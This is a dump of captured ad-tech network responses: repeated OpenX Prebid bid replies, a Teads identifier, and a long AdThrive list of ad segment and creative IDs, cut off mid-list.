content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"767d04e3-9a59-4ddf-b5f6-f48b95381c2b","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"1259309a-8e3c-4506-a10f-fee3f0af646f","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"fe0dfcba-5b95-429b-a1ab-955c87ecc3d8","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"af075961-a38b-4905-9f45-7a44e1121b78","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"2f156d32-d58c-4dcf-bec0-4f010608c539","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"1625ca41-0e0b-4f40-ba79-7d2d72afec22","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"cb104a03-bd0b-416f-b40e-ba6aff935f2b","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -86
content:
{"id":"9db60ea1-b29c-422f-b248-17e96165709a","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"40a7ad85-ba06-4244-8468-13d36c090053","nbr":0}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://at.teads.tv/fpc?analytics_tag_id=PUB_17002&tfpvi=&gdpr_consent=&gdpr_status=22&gdpr_reason=220&ccpa_consent=&sv=prebid-v1
body_size: 56
content:
NjQ4ZjA4NTMtODAxMC00OTU3LWI5ZmUtOTFhMjUyM2NlMDBjIzMtMg==

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"0b86907a-ed91-4dda-bc11-c269a6e7d49a","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"791bc7fe-dc71-4bb6-806e-47e5945fcf62","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"90f5e9d1-24ec-4c1c-9b2d-6016268d8589","nbr":0}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 11205
content:
{"om":["00xbjwwl","012nnesp","03621zun","06htwlxm","08189wfv","0929nj63","097orecv","09d7afce-34d9-446f-b426-5591668b0f29","0av741zl","0b0m8l4f","0c298picd1q","0cpicd1q","0fs6e2ri","0p7rptpw","0pycs8g7","0r6m6t7w","0sm4lr19","0vuxlbys","1","1011_302_56651545","1011_302_56651550","1011_302_56651593","1011_302_56651837","1011_302_57055701","1028_8728253","10310289136970_462091245","10310289136970_462615155","10310289136970_462615644","10310289136970_462615833","10310289136970_462792722","10310289136970_462792978","10310289136970_559920874","10310289136970_579596268","10310289136970_593674671","10310289136970_628990318","10310289136970_674713065","10310289136970_674713956","10310289136970_674714432","10310289136970_686690145","10339421-5836009-0","10339426-5836008-0","10812515","10812544","10ua7afe","110_576777115309199355","11142692","11212184","11421707","11509227","11519008","11519014","11560071","11625846","1185:1610326728","11896988","11928167","11928168","11928170","11999803","12010080","12010084","12010088","12123650","12142259","12151247","12219592","12219597","12219633","12219634","12441760","124843_8","124844_19","124848_7","124853_7","12491645","12491656","12491684","12491686","12491687","12837805","12837806","12850754","12850755","12850756","12_74_18113643","1374w81n","13mvd7kb","1453468","1501806","1610326628","1610326728","1611092","16_553779915","16_553781221","16_553781814","17_23391179","17_23487680","17_23487686","17_23487692","17_23487695","17_23487710","17_24080387","17_24104645","17_24104669","17_24104681","17_24104693","17_24632110","17_24683312","17_24696319","17_24732878","17_24765491","17_24766968","17_24766971","17_24766977","17_24766984","17_24766985","17_24767215","17_24767217","17_24767222","17_24767234","17_24767241","17_24767242","17_24767248","17_24767594","1832l91i","19682095","19r1igh7","1dwefsfs","1h7yhpl7","1ktgrre1","1m7ow47i","1r7rfn75","1vo0zc6d","1zjn1epv","1zuc5d3f","1zx7wzcw","201500255","201500257","202430_200_EAAYACog7t9UKc5iyzOXBU.xMcbVRrAuHeIU5IyS9qdlP9IeJGUyBMfW1N0_","202430_200_EAAYACogfp82etiOdza92P7KkqCzDPazG1s0NmTQfyLljZ.q7ScyBDr2wK8_","20421090_200_EAAYACogwcoW5vogT5vLuix.rAmo0E1Jidv8mIzVeNWxHoVoBLEyBJLAmwE_","20421090_200_EAAYACogyy0RzHbkTBh30TNsrxZR28Ohi-3ey2rLnbQlrDDSVmQyBCEE070_","206_440681","206_549410","21087697","2132:42072323","2132:42828301","2132:44059825","2132:44420222","2132:44748773","2132:45327624","2132:45327625","2132:45327626","2132:45361388","2132:45410878","2132:45519398","2132:45519405","2132:45562714","2132:45563096","2132:45867738","2132:45919811","2132:45999649","2132:45999652","2149:12123650","2149:12147059","2179:585139266317201118","2179:587183202622605216","2179:589289985696794383","2179:591283456202345442","2179:594033992319641821","2249:512188092","2249:553781220","2249:553781814","2249:650628025","2249:650628582","2249:674798650","2249:691914577","2249:700860944","2249:703059924","2249:703760420","226226132","2307:03621zun","2307:0av741zl","2307:0b0m8l4f","2307:0hly8ynw","2307:0is68vil","2307:1h7yhpl7","2307:1vo0zc6d","2307:1zuc5d3f","2307:28u7c6ez","2307:2xe5185b","2307:45astvre","2307:4fk9nxse","2307:4qxmmgd2","2307:4yevyu88","2307:53eajszx","2307:5loeumqb","2307:5u5mcq2i","2307:74scwdnj","2307:7cmeqmw8","2307:814nwzqa","2307:8fdfc014","2307:8orkh93v","2307:9mspm15z","2307:9t6gmxuz","2307:a566o9hb","2307:be4hm1i2","2307:bpecuyjx","2307:c1hsjx06","2307:cpn7gwek","2307:cv2huqwc","2307:dhd27ung","2307:ekv63n6v","2307:f7ednk5y","2307:fmmrtnw7","2307:fphs0z2t","2307:g749lgab","2307:ge4000vb","2307:gvotpm74","2307:hauz7f6h","2307:heb21q1u","2307:hf9ak5dg","2307:hzonbdnu","2307:jd035jgw","2307:kecbwzbd","2307:ll8m2pwk","2307:lp37a2wq","2307:lu0m1szw","2307:mfsmf6ch","2307:min949in","2307:mxccm4gg","2307:np9yfx64","2307:nucue7bj","2307:ocnesxs5","2307:ouycdkmq","2307:plth4l1a","2307:q9plh3qd","2307:riaslz7g","2307:rifj41it","2307:rmttmrq8","2307:rrlikvt1","2307:s2ahu2ae","2307:t73gfjqn","2307:u5zlepic","2307:u7p1kjgp","2307:urut9okb","2307:v1oc480x","2307:wkgmcn8j","2307:xe7etvhg","2307:z58lye3x","2307:zfexqyi5","2307:zj3di034","2307:zl7bfojw","2307:zvdz58bk","2319_66419_12499658","2319_66419_12500344","239604426","24080387","2409_15064_70_85445183","2409_25495_176_CR52055522","2409_25495_176_CR52178316","24598434","24598436","24694792","24694815","25048618","25_0l51bbpm","25_13mvd7kb","25_34tgtmqk","25_4tgls8cg","25_4zai8e8t","25_52qaclee","25_53v6aquw","25_6bfbb9is","25_7jvs1wj8","25_87z6cimm","25_8b5u826e","25_9l06fx6u","25_b53no4x6","25_cfnass1q","25_ctfvpw6w","25_dwjp56fe","25_fjzzyur4","25_hgrz3ggo","25_hueqprai","25_lui7w03k","25_m2n177jy","25_op9gtamy","25_oz31jrd0","25_pvjtapo1","25_pz8lwofu","25_sgaw7i5o","25_sqmqxvaf","25_t34l2d9w","25_ti0s3bz3","25_tqejxuf9","25_utberk8n","25_v6qt489s","25_x716iscu","25_xz6af56d","25_yi6qlg3p","25_ztlksnbe","25_zwzjgvpw","262592","26298r0zyqh","2662_199916_T26221136","2662_200562_8166422","2662_200562_8166427","2662_200562_8168483","2662_200562_8168520","2662_200562_8168537","2662_200562_8168586","2662_200562_8172720","2662_200562_8172724","2662_200562_8172741","2662_200562_8182931","2662_200562_8182933","2662_200562_T26329948","2662_200562_T26343991","2662_255125_8179376","2676:84578122","2711_64_11999803","2711_64_12142265","2711_64_12151247","2711_64_12156461","2715_9888_262592","2715_9888_440681","2715_9888_551337","273a7184-2ca9-4206-a1fb-68854b4e952a","27s3hbtl","28347469","28925636","28929686","28933536","28u7c6ez","29402249","29414696","29414711","29414845","2974:8166422","2974:8168476","2974:8168483","2974:8168537","2974:8168539","2974:8168581","2974:8172731","2974:8172738","2974:8172741","2974:8182933","2974:8182952","2974:8182956","29_696964702","2_206_554440","2e97516f-c486-4ed1-bc48-20f8140ca355","2h298dl0sv1","2hdl0sv1","2kbya8ki","2v4qwpp9","2wgqelaj","2wj90v7b","2xe5185b","2y5a5qhb","2yd6shf8","2yor97dj","306_24080387","306_24632110","306_24683311","306_24767234","308_125203_14","308_125204_11","31qdo7ks","32735354","32975686","32j56hnc","33419345","33603859","33604871","33605023","33608492","33627470","33627671","34182009","34534170","3490:CR52055522","3490:CR52178316","3490:CR52212688","34945989","34eys5wu","34tgtmqk","35715073","36253308462766336","3646_185414_8687255","3646_185414_8687256","3646_185414_8687257","3658_136236_fphs0z2t","3658_15032_5loeumqb","3658_15078_u5zlepic","3658_15761_T26365763","3658_15936_31yw6nyu","3658_175625_be4hm1i2","3658_18152_gvotpm74","3658_22079_4vmhbh46","3658_22079_hauz7f6h","3658_22895_8ptlop6y","3658_24589_9mspm15z","3658_519209_lz23iixx","3658_629625_wu5qr81l","36_46_11125455","36_46_11274704","36_46_11472967","36_46_11881007","36_46_11999803","3702_139777_24765483","3702_139777_24765484","3745kao5","381513943572","3822:23149016","38557820","38557829","39303316","39303318","39350186","39364467","39368822","3LMBEkP-wis","3o6augn1","3o9hdib5","3ws6ppdq","4083IP31KS13kodabuilt","4083IP31KS13kodabuilt_5f912","409_189409","409_192547","409_192565","409_216326","409_216364","409_216366","409_216384","409_216386","409_216392","409_216396","409_216398","409_216404","409_216406","409_216416","409_220149","409_220364","409_223591","409_223599","409_225978","409_225980","409_225982","409_225983","409_225987","409_225988","409_225990","409_225992","409_226314","409_226321","409_226322","409_226324","409_226326","409_226336","409_226342","409_226346","409_226352","409_226361","409_226362","409_226372","409_226376","409_227223","409_227224","409_227226","409_227235","409_227239","409_227240","409_228077","409_228089","409_228111","409_228113","409_228115","409_228116","409_228348","409_228354","409_228363","409_228370","409_228373","409_228378","409_228380","409_230721","409_230726","409_230727","409_230728","409_235537","409_235548","40e539b2-ff17-452b-9929-e20163406b03","43163415","43919974","43919976","43919984","43919985","43a7ptxe","43ij8vfd","44023623","440681","44420222","445b839c-4f23-481c-874f-bf193ea14208","44629254","44748773","45327624","45327625","45519405","45867738","458901553568","45999649","45astvre","4642109_46_12123650","4642109_46_12142259","46_12123650","46_12142259","47192068","47700648","47869802","481703827","485027845327","48700636","48700649","48739100","48739106","48739120","48877306","49039749","49175728","4941614","4947806","49606652","4972638","4972640","4aqwokyz","4bzcxdwk","4fk9nxse","4p7oxj6f","4qks9viz","4qxmmgd2","4r7canzx","4tgls8cg","4vmhbh46","4yevyu88","4zai8e8t","501_76_54849761-3e17-44c3-b668-808315323fd3","501_76_9a469f3e-959b-42df-8f85-09e28a455879","50262962","50447579","50479792","50525751","51101591","51372084","51372397","51372410","51432337","516119490","52136743","52136747","521_425_203499","521_425_203500","521_425_203501","521_425_203502","521_425_203504","521_425_203505","521_425_203506","521_425_203508","521_425_203509","521_425_203511","521_425_203514","521_425_203515","521_425_203516","521_425_203517","521_425_203518","521_425_203519","521_425_203525","521_425_203526","521_425_203529","521_425_203535","521_425_203536","521_425_203539","521_425_203541","521_425_203542","521_425_203614","521_425_203615","521_425_203617","521_425_203620","521_425_203621","521_425_203623","521_425_203626","521_425_203627","521_425_203632","521_425_203633","521_425_203635","521_425_203651","521_425_203655","521_425_203659","521_425_203674","521_425_203675","521_425_203677","521_425_203680","521_425_203681","521_425_203683","521_425_203686","521_425_203687","521_425_203689","521_425_203690","521_425_203692","521_425_203693","521_425_203695","521_425_203699","521_425_203700","521_425_203701","521_425_203702","521_425_203703","521_425_203705","521_425_203706","521_425_203708","521_425_203712","521_425_203714","521_425_203717","521_425_203718","521_425_203720","521_425_203728","521_425_203729","521_425_203730","521_425_203732","521_425_203733","521_425_203738","521_425_203740","521_425_203741","521_425_203742","521_425_203744","521_425_203863","521_425_203864","521_425_203867","521_425_203868","521_425_203871","521_425_203874","521_425_203877","521_425_203879","521_425_203880","521_425_203885","521_425_203887","521_425_203890","521_425_203892","521_425_203893","521_425_203897","521_425_203898","521_425_203900","521_425_203901","521_425_203902","521_425_203907","521_425_203908","521_425_203909","521_425_203912","521_425_203917","521_425_203918","521_425_203924","521_425_203928","521_425_203929","521_425_203932","521_425_203933","521_425_203934","521_425_203936","521_425_203938","521_425_203940","521_425_203946","521_425_203952","521_425_203959","521_425_203965","521_425_203970","521_425_203973","521_425_203976","521_425_203977","52qaclee","5316_139700_0156cb47-e633-4761-a0c6-0a21f4e0cf6d","5316_139700_0216b0e3-d0fa-41b6-a3d3-161df2c9862c","5316_139700_09c5e2a6-47a5-417d-bb3b-2b2fb7fccd1e","5316_139700_1675b5c3-9cf4-4e21-bb81-41e0f19608c2","5316_139700_16d52f38-95b7-429d-a887-fab1209423bb","5316_139700_25804250-d0ee-4994-aba5-12c4113cd644","5316_139700_394cc695-3a27-454a-9e94-405d3f5a5e5d","5316_139700_4589264e-39c7-4b8f-ba35-5bd3dd2b4e3a","5316_139700_4d1cd346-a76c-4afb-b622-5399a9f93e76","5316_139700_5546ab88-a7c9-405b-87de-64d5abc08339","5316_139700_5be498a5-7cd7-4663-a645-375644e33f4f","5316_139700_605bf0fc-ade6-429c-b255-6b0f933df765","5316_139700_63c5fb7e-c3fd-435f-bb64-7deef02c3d50","5316_139700_6aefc6d3-264a-439b-b013-75aa5c48e883","5316_139700_6c959581-703e-4900-a4be-657acf4c3182","5316_139700_709d6e02-fb43-40a3-8dee-a3bf34a71e58","5316_139700_70a96d16-dcff-4424-8552-7b604766cb80","5316_139700_72add4e5-77ac-450e-a737-601ca216e99a","5316_139700_76cc1210-8fb0-4395-b272-aa369e25ed01","5316_139700_7ffcb809-64ae-49c7-8224-e96d7c029938","5316_139700_83b9cb16-076b-42cd-98a9-7120f6f3e94b","5316_139700_86ba33fe-6ccb-43c3-a706-7d59181d021c","5316_139700_87802704-bd5f-4076-a40b-71f359b6d7bf","5316_139700_8f247a38-d651-4925-9883-c24f9c9285c0","5316_139700_901e10f3-7f48-4f9c-8022-3c82e837e5ae","5316_139700_90aab27a-4370-4a9f-a14a-99d421f43bcf","5316_139700_ae41c18c-a00c-4440-80fa-2038ea8b78cb","5316_139700_af6bd248-efcd-483e-b6e6-148c4b7b9c8a","5316_139700_b801ca60-9d5a-4262-8563-b7f8aef0484d","5316_139700_bd0b86af-29f5-418b-9bb4-3aa99ec783bd","5316_139700_bfa332f1-8275-48ab-9ef5-92af780be670","5316_139700_cbda64c5-11d0-46f9-8941-2ca24d2911d8","5316_139700_cd438f6c-2c42-400f-9186-9e0019209194","5316_139700_cebab8a3-849f-4c71-9204-2195b7691600","5316_139700_d1a8183a-ff72-4a02-b603-603a608ad8c4","5316_139700_d1c1eb88-602b-4215-8262-8c798c294115","5316_139700_dcb3e802-4a6b-4f1a-9225-5aaee19caaea","5316_139700_de0a26f2-c9e8-45e5-9ac3-efb5f9064703","5316_139700_e3299175-652d-4539-b65f-7e468b378aea","5316_139700_e3bec6f0-d5db-47c8-9c47-71e32e0abd19","5316_139700_e57da5d6-bc41-40d9-9688-87a11ae6ec85","5316_139700_e819ddf5-bee1-40e6-8ba9-a6bd57650000","5316_139700_ed348a34-02ad-403e-b9e0-10d36c592a09","5316_139700_f25505d6-4485-417c-9d44-52bb05004df5","5316_139700_f3c12291-f8d3-4d25-943d-01e8c782c5d7","5316_139700_f8bf79aa-cdd1-4a88-ba89-cc9c12ddc76b","5316_139700_fd97502e-2b85-4f6c-8c91-717ddf767abc","5316_139700_ff6b1956-4107-4a11-8571-b9f334130ae3","53osz248","53v6aquw","542854698","54424044","549410","549423","54x4akzc","5510:ad93t9yy","5510:cymho2zs","5510:ouycdkmq","5510:p0yfzusz","5510:quk7w53j","5510:uk9x4xmh","5510:v9k6m2b0","55110218","55116643","55167461","55221385","55344524","553781220","553781221","553781814","553799","554440","554443","554462","554470","555_165_784844652399","5563_66529_OADD2.1324911647936571_1LSIB1P9G0X5U4M","5563_66529_OADD2.1327110671253389_15BHBSKQES7FKYV","5563_66529_OADD2.7284328140867_1QMTXCF8RUAKUSV9ZP","5563_66529_OADD2.7284328163393_196P936VYRAEYC7IJY","5563_66529_OAIP.9fe96f79334fc85c7f4f0d4e3e948900","55763523","557_409_216366","557_409_216396","557_409_216488","557_409_216596","557_409_220139","557_409_220149","557_409_220159","557_409_220169","557_409_220332","557_409_220333","557_409_220334","557_409_220336","557_409_220338","557_409_220343","557_409_220344","557_409_220354","557_409_220358","557_409_220364","557_409_220366","557_409_220368","557_409_223589","557_409_223591","557_409_223599","557_409_225988","557_409_225992","557_409_226316","557_409_228054","557_409_228055","557_409_228059","557_409_228064","557_409_228065","557_409_228077","557_409_228084","557_409_228087","557_409_228105","557_409_228113","557_409_228115","557_409_228348","557_409_228349","557_409_228351","557_409_228354","557_409_228356","557_409_228363","557_409_228370","557_409_228371","557_409_228373","557_409_230729","557_409_235268","557_409_235277","557_409_235543","558_93_a9rnhyzc","558_93_cv2huqwc","558_93_m2n177jy","558_93_op9gtamy","558_93_qqvgscdx","558_93_sqmqxvaf","558_93_ti0s3bz3","558_93_zwzjgvpw","55965333","560_74_18268059","560_74_18268075","560_74_18268078","560_74_18298322","560_74_18298347","5626536529","56341213","5648:Banner_cat3__pkg__bat_0_mat_0_20251010_lAVEm","56635908","56635945","56635955","566561477","56824595","5726507757","576777115309199355","57948582","58310259131_553781220","58310259131_553781814","587183202622605216","588366512778827143","588837179414603875","589289985696794383","589318202881681006","589816802064845976","591283456202345442","593674671","594033992319641821","59751572","59780461","59780474","59816685","59817831","59818357","59873208","59873223","59873224","59873227","59873230","59892458","5989_28443_701278089","5989_84349_553779915","5989_84349_553781220","5auirdnp","5ia3jbdy","5iujftaz","5loeumqb","60146355","60159799","60168597","6026507537","6026574625","60485583","60618611","60638194","60708782","609577512","60f5a06w","61085224","61102880","61174500","61174524","61210719","61213159","61456734","61643784","61697932","61823068","618576351","618653722","618876699","618980679","618_200_EAAYACogwcoW5vogT5vLuix.rAmo0E1Jidv8mIzVeNWxHoVoBLEyBJLAmwE_","61900466","61901937","619089559","61916211","61916223","61916225","61916229","61916243","61932920","61932925","61932933","61932948","61932957","62019442","62019681","62020288","62187798","6226505231","6226505239","6226508011","6226508465","6226508473","6226522293","6226526041","6226530649","6250_66552_1078081054","6250_66552_943382804","625317146","627225143","627227759","627290883","627301267","627309156","627309159","627506494","627506665","62793767","628013474","628015148","628086965","62833198","628360579","628444259","628444349","628444433","628444439","628456307","628456310","628456313","628456379","628456382","628456391","628622163","628622166","628622169","628622172","628622178","628622241","628622244","628622247","628622250","628683371","628687043","628687157","628687460","628687463","628803013","628841673","628990952","629007394","629009180","629167998","629168001","629168010","629168565","629171196","629171202","629234167","629255550","629350437","62946736","62946743","62946748","629488423","62977989","62978299","62978305","62980383","62980385","62981075","629817930","62981822","62987257","629984747","630137823","63088927","63088929","6365_61796_729220897126","6365_61796_742174851279","6365_61796_763162487902","6365_61796_784844652399","6365_61796_784880169532","6365_61796_784880263591","6365_61796_784880274628","6365_61796_784880275657","6365_61796_784971491009","6365_61796_785326944429","6365_61796_785326944621","6365_61796_785326944648","6365_61796_785452881104","6365_61796_785452909130","6365_61796_790586041902","6365_61796_790703534108","636910768489","63t6qg56","651637446","651637459","651637461","651637462","652348590","659216891404","668017682","668547507","670_9916_462792978","670_9916_491345701","670_9916_553781814","670_9916_579596268","670_9916_632914225","679271129","679271132","67swazxr","680_99480_685191118","680_99480_700109379","680_99480_700109389","680_99480_700109391","680_99480_700109393","683692339","683730753","683738007","683738706","684137347","684493019","687541009","688070999","688078501","692192997","694906156","694912939","695774076","695879875","695879898","695879908","696314600","696332890","696504968","696504971","697084445","697189873","697189883","697189892","697189901","697189924","697189927","697189965","697189974","697189989","697189991","697189993","697189994","697189999","697190006","697190012","697190014","697190055","697241337","697420086","697525780","697525781","697525791","697525793","697525795","697525808","697525824","697876985","697876986","697876988","697876994","697876997","697876998","697876999","697877001","697893422","697893597","698637276","698637300","699183154","699183155","699569670","699753217","699812857","699813340","699824707","6bfbb9is","6lmy2lg0","6p9v1joo","6rbncy53","700109389","700109391","701145167","701276081","702397981","702675155","702759441","703430542","704775140","706320056","70_82133854","70_83443027","70_83443036","70_83443042","70_83443804","70_85472859","70_85472861","70_85954266","70_86128402","720334044392","720334073032","720334089832","721118707818","723300970735","726223570444","727906473995","728334578781","733618910602","739625865767","7414_121891_6151367","7414_121891_6208473","74243_74_18268026","74243_74_18268075","74243_74_18268083","74243_74_18298318","74243_74_18298320","74243_74_18298322","746351260254","74987676","74987682","74987692","74_18268080","74_462792722","74_462792978","74scwdnj","76odrdws","776749507575","7809341","786935973586","78827881","790703534069","790703534108","790703534135","79096173","79096182","793014910797","793014911721","793014935262","793053328450","793053395896","794di3me","7969_149355_19682095","7969_149355_42072323","7969_149355_44420222","7969_149355_45327624","7969_149355_45361388","7969_149355_45919811","7969_149355_45999649","7cmeqmw8","7fc6xgyo","7i30xyr5","7ia89j7y","7jvs1wj8","7nnanojy","7pmot6qj","7qIE6HPltrY","7qevw67b","7vlmjnq0","7x8f326o","80072816","80072819","80072821","80072827","80072836","80072858","80ec5mhd","81097749","81097758","8125764","814nwzqa","8152859","8152878","8152879","8153722","8153725","8153727","8153737","8153741","8153749","8154362","8154363","8154364","8154367","8168539","8172728","8172732","8172734","8172738","8172741","82133854","82133858","82133859","8341_230731_585139266317201118","8341_230731_587183202622605216","83443036","83443042","83443077","83443809","83443827","83443883","83443885","83447751","84578111","84578122","84578143","84578144","85444959","85444960","85444966","85472859","85472861","85480684","85480685","85480720","85480726","85480732","85809022","85943196","85943197","85943199","85954255","85954450","86109597","86109605","86112923","86509222","86509224","86509226","86509229","86509230","86884702","86884703","87z6cimm","8ax1f5n9","8b5u826e","8fdfc014","8orkh93v","8w4klwi4","8y2y355b","9057/0328842c8f1d017570ede5c97267f40d","9057/211d1f0fa71d1a58cabee51f2180e38f","90_11928174","90_11928175","90_12219552","90_12219562","90_12219563","90_12219591","90_12219592","90_12219634","90_12452427","90_12491645","90_12491656","90_12552078","90_12552094","90_12837806","90_12850756","9598343","96137dc6-6d38-4e54-9c26-272745930c17","97_8152878","97_8152879","97_8152885","98xzy0ek","9925w9vu","99973ms3","9d5f8vic","9krcxphu","9l06fx6u","9r15vock","9rqgwgyb","9t6gmxuz","9vtd24w4","9wmwe528","9y91aee3","AT_6YHu-x90","FC8Gv9lZIb0","YM34v0D1p1g","YlnVIl2d84o","_d0w_WH8tQE","a0oxacu8","a566o9hb","a9298gy0zdv","a9rnhyzc","abhu2o6t","ad93t9yy","afcd5cfd-9b28-4323-9c77-7d984c76a78f","akt5hkea","axw5pt53","b3sqze11","b90cwbcd","ba5dbe2b-d4dd-48b2-b4e0-a4b90ffd3cf9","bbdaca47-b47d-45c8-816f-0bf11dc5c9f6","be4hm1i2","bj4kmsd6","bmp4lbzm","bmvwlypm","bpecuyjx","bpwmigtk","bu0fzuks","bwwbm3ch","bzh08qq8","c0144029-309a-418a-bd6c-60d52203acb6","c1hsjx06","c22985t9p0u","c25t9p0u","c3dhicuk","c45d46e2-99d1-4389-b5f2-09a4b366f55b","c75hp4ji","ccnv0dly","cd29840m5wq","cd40m5wq","cfnass1q","co17kfxk","cpn7gwek","cr-1fghe68cubxe","cr-1oplzoysu9vd","cr-1oplzoysuatj","cr-1oplzoysubwe","cr-1oplzoysubxe","cr-2deugwfeu9vd","cr-3cfm0l8hu9vd","cr-6ovjht2eu9vd","cr-6ovjht2euatj","cr-6ovjht2eubwe","cr-6ovjht2eubxe","cr-72occ8olu9vd","cr-72occ8oluatj","cr-72occ8olubwe","cr-7vrltzuwubwe","cr-8itw2d8r87rgv2","cr-96xuyi0uu9xg","cr-96xuyi0vu8rm","cr-96xuyi0wu8rm","cr-96xuyi2pu8rm","cr-96xuyi3su8rm","cr-96xuyi4pu8rm","cr-96xuyi4xu8rm","cr-96xuyi5xu8rm","cr-97pzzgzrubqk","cr-97ruye7tubqk","cr-97y25lzsubqk","cr-97yv4e6qubxf","cr-98q00h3tu8rm","cr-98q00h3vu8rm","cr-98ru5i4uu8rm","cr-98ru5j2tu8rm","cr-98ru5j2tu9xg","cr-98ru5j2tubxf","cr-98t25j4xu8rm","cr-98t25j4xu9xg","cr-98t2xj3uu8rm","cr-98xw3lzvubxf","cr-99bo9kj0u9vd","cr-99bo9kj0uatj","cr-9cqtwg3qw8rhwz","cr-9hxzbqc08jrgv2","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_9v3kalhnq","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_G0l9Rdjrj","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_KnXNU4yjl","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_PxWzTvgmq","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_ZUFnU4yjl","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_yApYgdjrj","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vm6d_VTYxxvgmq","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vm6d_df3rllhnq","cr-a9s2xe6yubwj","cr-a9s2xf1tubwj","cr-a9s2xf8vubwj","cr-a9s2xfzvubwj","cr-aaqt0k1pubwj","cr-aaqt0k1vubwj","cr-aav1zg0qubwj","cr-aav1zg0rubwj","cr-aav1zg0vubwj","cr-aav1zg0wubwj","cr-aav22g0wubwj","cr-aav22g2tubwj","cr-aav22g2uubwj","cr-aav22g2wubwj","cr-aav22g2yubwj","cr-aavwye0pubwj","cr-aavwye0uubwj","cr-aavwye0xubwj","cr-aavwye1uubwj","cr-aawz2m4pubwj","cr-aawz2m4vubwj","cr-aawz2m4yubwj","cr-aawz2m5xubwj","cr-aawz2m7xubwj","cr-aawz3e8wubwj","cr-aawz3f0wubwj","cr-aawz3f1rubwj","cr-aawz3f1yubwj","cr-aawz3f2subwj","cr-aawz3f2tubwj","cr-aawz3f3qubwj","cr-aawz3f3uubwj","cr-aawz3f3xubwj","cr-aawz3i3uubwj","cr-aej08jdoubwe","cr-c5zb4r7iuatj","cr-c5zb4r7iubwe","cr-c5zb4r7iubxe","cr-cfqw0i6pu7tmu","cr-dbs04e7qx7tmu","cr-e8pt3e0qx9v","cr-erbryyfpu9vd","cr-etupep94u9vd","cr-etupep94ubwe","cr-f6puwm2x27tf1","cr-f6puwm2xw7tf1","cr-f6puwm2yw7tf1","cr-fpklx9ixubwe","cr-g7wv3e8qvft","cr-g7wv3g0qvft","cr-g7xv5i0qvft","cr-g7xv5i4qvft","cr-g7xv5i6qvft","cr-ghun4f53u9vd","cr-ghun4f53uatj","cr-ghun4f53ubwe","cr-ghun4f53ubxe","cr-hrpzba5juatj","cr-hxf9stx0uatj","cr-hxf9stx0ubwe","cr-kz4ol95lu9vd","cr-kz4ol95lubwe","cr-lj2vgezau9vd","cr-lj2vgezauatj","cr-ljc7lfg0ubwe","cr-nv6lwc1iubwe","cr-p03jl497u9vd","cr-p03jl497uatj","cr-p03jl497ubxe","cr-sk1vaer4u9vd","cr-sk1vaer4ubwe","cr-u8cu3kinu9vd","cr-u8cu3kinubwe","cr-w5suf4cpuatj","cr-wvy9pnlnu9vd","cr-wvy9pnlnubxe","cr-xu1ullzyu9vd","cr-xu1ullzyubwe","cr-xu1ullzyubxe","cr-z9u02gwouatj","crid:adv11632114282112:90f919e0fd59111a8a79190ea7b97ba6:116","cv2huqwc","cymho2zs","czt3qxxp","d8298ijy7f2","d8ijy7f2","d8xpzwgq","dbixvjac","dd298d2k10l","ddd2k10l","de66hk0y","dg2WmFvzosE","dhd27ung","dif1fgsg","dl298hzctga","dlhzctga","dsugp5th","dwghal43","dwjp56fe","e2c76his","eb9vjo1r","ed2985kozku","ed5kozku","edspht56","eiqtrsdn","ejkvoofy","ekocpzhh","ekv63n6v","em6rk9k7","extremereach_creative_76559239","ey8vsnzk","f3298craufm","f7ednk5y","fdjuanhs","fdujxvyb","feueU8m1y4Y","fjp0ceax","fjzzyur4","fmbxvfw0","fmmrtnw7","fp298hs0z2t","fphs0z2t","fr298yszyiz","ft298guiytk","fv85xz0v","fwpo5wab","fybdgtuw","g6418f73","g749lgab","g80wmwcu","gb15fest","ge4000vb","gnalgf6a","gnm8sidp","gp71mc8o","gsez3kpt","gvotpm74","gx88v0du","hauz7f6h","heb21q1u","hf9ak5dg","hf9btnbz","hgrz3ggo","hq4q6fa3","hqz7anxg","hr5uo0z9","hueqprai","hwr63jqc","hx1ws29n","hxxrc6st","hzonbdnu","i2aglcoy","i729876wjt4","i776wjt4","i7sov9ry","i8q65k6g","i90isgt0","ij0o9c81","j39smngx","j4r0agpc","j7cf71mk","jd035jgw","jonxsolf","jox7do5h","jr169syq","k4i0qcx1","k6n08fc0","kecbwzbd","keego5y3","kk5768bd","klqiditz","knoebx5v","ksrdc5dk","ky0y4b7y","kz8629zd","l0qkeplj","l1keero7","lc1wx7d6","lc298408s2k","lc408s2k","lj985yd3","ljai1zni","ll8m2pwk","llejct